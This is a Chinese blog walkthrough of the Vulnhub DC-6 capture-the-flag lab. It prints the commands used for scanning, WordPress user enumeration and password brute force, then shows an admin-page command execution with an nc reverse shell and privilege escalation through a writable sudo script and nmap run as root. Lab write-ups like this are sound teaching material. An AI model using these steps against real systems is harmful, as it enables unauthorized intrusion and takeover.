Vulnhub内网渗透DC-6靶场通关

个人博客 xzajyjs.cn

IP

DC-6: 192.168.168.4

Kali: 192.168.168.5

信息搜集

arp-scan -l

# nmap -sn 192.168.168.0/24

进行主机发现,探测到靶机IP。



使用nmap进行端口扫描

nmap -sV -A 192.168.168.4

开放了一个ssh和http端口,80端口是wordpress5.1.1搭建的,并且访问80端口url会跳转到wordy并且无法返回页面,想到修改hosts

vim /etc/hosts

在最下面添加一行

192.168.168.4 wordy

此时页面可以正常访问了。

测试过程



前面提到这个站点是Wordpress搭建的,使用Kali中的wpscan工具进一步扫描

wpscan --url wordy

没有扫出什么具体的可利用的点,这时候注意到Vulnhub上的提示

CLUE

OK, this isn't really a clue as such, but more of some "we don't want to spend five years waiting for a certain process to finish" kind of advice for those who just want to get on with the job.

cat /usr/share/wordlists/rockyou.txt | grep k01 > passwords.txt That should save you a few years. ;-)



提示我们使用rockyou字典爆破密码。进一步使用wpscan探测用户名

wpscan --url wordy -e u

cat /usr/share/wordlists/rockyou.txt | grep k01 > passwords.txt



wpscan --url wordy -U username.txt -P passwords.txt



爆破出了密码。但可惜的是并不是ssh密码。使用dirsearch扫下目录,登陆进admin后台管理

dirsearch -u wordy



经过测试,这里可以执行命令。有一个前端验证,绕过即可。直接nc反弹shell



nc -lvvp 8888



在mark的目录下看到了另一个用户的密码



ssh登陆上去。

sudo -l



发现当前用户可以免密以jens用户使用/home/jens/backups.sh。那么思路就很简单了,直接重写这个文件,调用bash即可。然后以jens用户运行shell脚本

echo "/bin/bash" > /home/jens/backups.sh

sudo -u jens /home/jens/baskups.sh



此时又看到jens用户可以免密以root用户运行nmap命令。查了资料,nmap可以调用第三方script,那么我们写一个恶意script,调用bash,让root去执行nmap时调用这个script即可

到此打靶完毕。

Vulnhub内网渗透DC-6靶场通关的更多相关文章

- 内网渗透之vlunstack靶场

前言:vlunstack靶场是由三台虚拟机构成,一台是有外网ip的windows7系统(nat模式),另外两台是纯内网机器(外网ping不通),分别是域控win2008和内网主机win2003,这里就 ...

- 【CTF】msf和impacket联合拿域控内网渗透-拿域控

前言 掌控安全里面的靶场内网渗透,练练手! 内网渗透拿域控 环境:http://afsgr16-b1ferw.aqlab.cn/?id=1 1.进去一看,典型的sql注入 2.测试了一下,可以爆库,也 ...

- Linux内网渗透

Linux虽然没有域环境,但是当我们拿到一台Linux 系统权限,难道只进行一下提权,捕获一下敏感信息就结束了吗?显然不只是这样的.本片文章将从拿到一个Linux shell开始,介绍Linux内网渗 ...

- 7.内网渗透之windows认证机制

文章参考自三好学生域渗透系列文章 看了内网渗透第五篇文章,发现如果想要真正了解PTT,PTH攻击流程,还需要了解windows的认证机制,包括域内的kerberos协议. windows认证机制 在域 ...

- 利用MSF实现三层网络的一次内网渗透

目标IP192.168.31.207 很明显这是一个文件上传的靶场 白名单限制 各种尝试之后发现这是一个检测文件类型的限制 上传php大马文件后抓包修改其类型为 image/jpeg 上传大马之后发 ...

- 内网渗透测试思路-FREEBUF

(在拿到webshell的时候,想办法获取系统信息拿到系统权限) 一.通过常规web渗透,已经拿到webshell.那么接下来作重要的就是探测系统信息,提权,针对windows想办法开启远程桌面连接, ...

- 内网渗透 关于GPO

网上有很多讲内网渗透的文章,但看来看去还是一老外的博客给力,博客地址:www.harmj0y.net/blog,看完就明白这里面的很多思路都非常好. 做内网时,有时会碰到目标的机器开防火墙,所有端口基 ...

- [原创]K8 Cscan 3.6大型内网渗透自定义扫描器

